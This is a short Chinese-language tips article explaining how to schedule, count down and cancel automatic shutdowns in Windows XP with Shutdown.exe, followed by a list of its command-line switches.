Windows XP的关机是由Shutdown.exe程序来控制的,位于Windows\\System32文件夹中。如果想让Windows 2000也实现同样的效果,可以把Shutdown.exe复制到系统目录下。
比如你的电脑要在22:00关机,可以选择“开始→运行”,输入“at 22:00 Shutdown -s”,这样,到了22点电脑就会出现“系统关机”对话框,默认有30秒钟的倒计时并提示你保存工作。如果你想以倒计时的方式关机,可以输入“Shutdown.exe -s -t 3600”,这里表示60分钟后自动关机,“3600”代表60分钟。
设置好自动关机后,如果想取消的话,可以在运行中输入“shutdown -a”。另外输入“shutdown -i”,则可以打开设置自动关机对话框,对自动关机进行设置。
Shutdown.exe的参数,每个都具有特定的用途,执行每一个都会产生不同的效果,比如“-s”就表示关闭本地计算机,“-a”表示取消关机操作,下面列出了更多参数,大家可以在Shutdown.exe中按需使用。
-f:强行关闭应用程序
-m \\\\计算机名:控制远程计算机
-i:显示图形用户界面,但必须是Shutdown的第一个选项
-l:注销当前用户
-r:关机并重启
-t 时间:设置关机倒计时
-c \"消息内容\":输入关机对话框中的消息内容(不能超127个字符)
声明:本站所有文章资源内容,如无特殊说明或标注,均为采集网络资源。如若本站内容侵犯了原著者的合法权益,可联系本站删除。